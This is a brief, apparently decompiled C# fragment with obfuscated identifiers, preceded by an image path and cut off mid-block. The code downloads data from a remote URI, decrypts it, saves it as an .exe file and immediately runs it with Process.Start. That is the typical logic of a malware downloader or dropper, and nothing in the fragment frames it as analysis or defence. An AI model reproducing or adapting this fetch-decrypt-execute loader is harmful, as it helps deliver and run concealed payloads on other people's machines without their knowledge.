 WebClient webClient = new WebClient();
Uri uri = new Uri(uriString);
byte[] array2 = webClient.DownloadData(uri);
array2 = flfvdNHm.Decrypt(array2, key);
if (flag9)
{
string text7 = null;
if (flag10)
{
text7 = uri.LocalPath;
}
else
{
flfvdNHm.GetValue(uri);
}
if (text7 != null)
{
text7 = Path.Combine(path, text7);
flfvdNHm.DeleteFile(text7 + Resources.String1);
if (flfvdNHm.B(text7))
{
text7 = Path.ChangeExtension(text7, "exe");
}
File.WriteAllBytes(text7, array2);
Process.Start(text7);